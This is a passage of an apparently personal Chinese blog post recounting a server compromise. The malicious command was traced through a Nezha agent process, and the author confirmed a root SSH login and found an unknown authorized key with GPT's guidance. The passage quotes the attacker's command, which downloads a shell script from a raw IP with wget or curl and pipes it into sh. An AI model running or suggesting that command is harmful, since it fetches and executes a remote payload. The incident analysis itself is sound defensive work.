 sh -c (wget -O- http://86.54.82.179/ice.sh || curl -sL http://86.54.82.
179/ice.sh) | sh
最关键的是，阿里云给出了进程树：
父进程：
/opt/nezha/agent/nezha-agent -c /opt/nezha/agent/config.yml
这说明恶意命令不是凭空出现的，而是由 Nezha Agent 进程触发的。
当时我其实不知道应该从哪里查，是 GPT 提醒我：先不要纠结是不是误报，先验
证 SSH 登录记录。
二、在 GPT 协助下确认攻击者成功登录
GPT 让我执行：
sudo grep "Accepted" /var/log/auth.log
结果发现：
2026-06-15T23:25:43
Accepted publickey for root from 112.94.131.178
这一步非常关键。
它说明：
攻击者不是扫描失败，也不是爆破失败，而是已经成功登录了 root。
而且登录方式是：
publickey
也就是说，对方使用的是 SSH 公钥，不是密码。
三、发现陌生 Root SSH Key
接着，GPT 让我检查 Root 的授权公钥：
sudo cat /root/.ssh/authorized_keys
结果发现了一把我完全不认识的 Key，注释是：
gary@gary